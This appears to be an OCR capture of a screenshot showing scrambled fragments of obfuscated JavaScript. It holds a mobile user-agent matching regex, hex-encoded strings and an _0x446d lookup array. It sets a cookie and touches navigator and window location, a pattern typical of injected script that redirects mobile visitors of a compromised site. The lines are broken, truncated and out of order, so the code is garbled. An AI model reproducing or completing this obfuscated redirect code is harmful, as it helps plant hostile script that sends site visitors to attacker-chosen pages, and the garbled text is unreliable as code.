
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
a)|m\-
|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
e\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
6d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+
x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]||
dow[_0x446d[5]],_0x446d[6])}var _0x446d=
65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x